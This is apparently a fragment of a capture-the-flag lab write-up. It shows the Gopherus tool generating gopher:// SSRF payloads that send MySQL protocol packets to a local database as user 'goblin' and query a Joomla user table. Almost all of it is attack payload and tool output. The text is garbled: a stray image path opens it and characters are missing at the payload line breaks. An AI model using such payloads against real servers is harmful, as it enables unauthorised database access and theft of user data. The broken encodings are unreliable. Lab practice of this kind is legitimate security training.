 gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e
4%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%28%00%00%00
5%73%65%20%6a%6f%6f%6d%6c%61%3b%20%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------
C:\root\vulnhub\Nagini\Gopherus> gopherus --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: USE joomla; SHOW tables;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e
4%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%19%00%00%00
5%53%45%20%6a%6f%6f%6d%6c%61%3b%20%53%48%4f%57%20%74%61%62%6c%65%73%3b%01%00%00%00%01